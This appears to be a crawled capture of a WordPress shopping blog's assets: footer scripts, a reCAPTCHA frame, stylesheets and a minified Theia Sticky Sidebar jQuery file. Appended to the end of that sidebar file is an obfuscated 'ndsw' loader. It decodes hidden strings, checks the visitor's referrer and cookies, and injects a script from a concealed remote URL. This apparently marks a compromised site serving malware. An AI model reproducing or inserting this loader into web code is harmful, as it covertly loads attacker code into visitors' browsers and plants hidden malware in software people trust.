var wpcf7 = {"api":{"root":"https:\/\/www.pricekart.com\/blog\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js' id='scroll-top-js-js'></script> <script type='text/javascript' id='bunyad-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.pricekart.com\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/bunyad-theme.js' id='bunyad-theme-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.flexslider-min.js' id='flex-slider-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js' id='remote_sdk-js'></script> <script type='text/javascript' id='bsfrt_frontend-js-extra'>
/* <![CDATA[ */
var myObj = {"option":""};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/read-meter/assets/min-js/bsf-rt-frontend.min.js' id='bsfrt_frontend-js'></script> <script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$.scrollUp({
				scrollSpeed: 300,
				animation: 'fade',
				scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
				scrollDistance: 300,
				scrollTarget: ''
			});
		});
		</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1985214248365106&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <div style="position:relative;"> <div style="background:#333; position: absolute;bottom: -35px;z-index: 999999;width: 100%;height: 50px;"></div> </div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c5a43dc58c64ca8be4e4680d30d213c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jOjhRkj8m99wEpXLfxlrHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764374151451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/css/scroll-top.css
body_size: -377
content:
#scrollUp {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.pricekart.com/blog/wp-content/themes/pricekart.com-child/style.css
body_size: 562
content:
/*
Theme Name: Pricekart Child
Theme URI: http://www.pricekart.com/
Description: A child theme of pricekart.com
Author: Pricekart
Author URI: http://www.pricekart.com/
Template: pricekart.com
Version: 1.0
*/

@import url("../pricekart.com/style.css");
body{top:0 !important;}
.nocomments{display:none;}
.main-featured{padding:0 !important;margin:0 !important;}
.main{margin:10px auto !important;}
.focus-grid, .highlights-box, .news-focus, .gallery-block, .page > .row.builder, .post > .row.builder{margin-bottom:35px !important;}
.highlights .excerpt{color:#333333;}
.main-head header{line-height: 80px !important;min-height: 80px !important;;}
.main-head .right{line-height: 80px !important;} 
.main-head, .navigation .off-canvas{background:#333333;}
.title-above .post-header .post-meta {margin: 15px 0;}

.footer_category {text-align: center;color: #fff;}
.footer_logo {text-align: center;margin-top: 20px;color: #fff;}
.footer_category a, .footer_logo a  {color: #fff;margin:0 5px;}
.footer_logo .sub {vertical-align: super;font-size: 12px;}
.highlights .column.half.block.posts-list.thumb li.post {min-height: 184px;}
.table{width:100%;text-align:center;}
.table .pk-product-title{text-align:left;}
.fsrs-stars{color:#f9b200;}
.post-content .sc-button, .post-content .sc-button:hover {
    color: #000 !important;
    background: #f0c14b;
    border: 1px solid transparent;
    background: linear-gradient(to bottom, #f3d795, #f0c14b) repeat scroll 0 0 rgba(0,0,0,0);
    border-color: #9c7e31 #90742d #786025 !important;
    border-radius: 3px;
    box-shadow: 0 1px 0 rgba(255,255,255,0.4) inset;
}
@media only screen and (min-width: 767px){
	.h-325 {
		min-height: 325px;
	}
}
@media only screen and (max-width: 799px){
	.hide-td{display:none;}
	.sc-button-small {
    	padding:5px;
		font-size: 10px;
	}
	.main-head .right, .main-head .title {
		margin-bottom: 10px !important;
	}
	.main-head .title {
    	margin-top: 0 !important;
		line-height: 30px !important;
		min-height: 30px !important;
	}
	.main-head header{line-height: 60px !important;min-height: 60px !important;;}
	.main-head .right{line-height: 60px !important;} 
	
	.navigation .off-canvas{ background:#333 !important;}
	.main-head .logo-mobile{width:100% !important;}
	.table td:last-child {
		width: 85px;
		padding: 5px;
		vertical-align: middle;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.sticky-sidebar.min.js
body_size: 1655
content:
/*!
 * Theia Sticky Sidebar v1.2.2
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
!function(i){i.fn.theiaStickySidebar=function(t){var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0};t=i.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),this.each(function(){function o(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:""})}function a(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var e={};e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.size()&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length&&(e.sidebar.find("script").remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)),e.marginTop=parseInt(e.sidebar.css("margin-top")),e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var d=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight();e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight()-r-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==r?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,o(),e.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(i("body").width()<e.options.minWidth)return void o();if(e.sidebar.outerWidth(!0)+50>e.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=e.container.offset().top+(e.paddingTop+e.marginTop-e.options.additionalMarginTop)){var s,n=e.paddingTop+e.marginTop+t.additionalMarginTop,c=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,p=e.container.offset().top,b=e.container.offset().top+a(e.container),g=0+t.additionalMarginTop,l=e.stickySidebar.outerHeight()+n+c<i(window).height();s=l?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var f=p-d+e.paddingTop+e.marginTop,S=b-d-e.paddingBottom-e.marginBottom,h=e.stickySidebar.offset().top-d,m=e.previousScrollTop-d;"fixed"==e.stickySidebar.css("position")&&(h+=m),h=m>0?Math.min(h,g):Math.max(h,s-e.stickySidebar.outerHeight()),h=Math.max(h,f),h=Math.min(h,S-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();r=(y||h!=g)&&(y||h!=s-e.stickySidebar.outerHeight())?d+h-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)e.stickySidebar.css({position:"fixed",width:e.sidebar.width(),top:h,left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))+parseInt(e.sidebar.css("border-left"))});else if("absolute"==r){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.top=d+h-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom),k.width=e.sidebar.width(),k.left="",e.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=d}},e.onScroll(e),i(document).scroll(function(i){return function(){i.onScroll(i)}}(e)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e))})}}(jQuery);
////;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}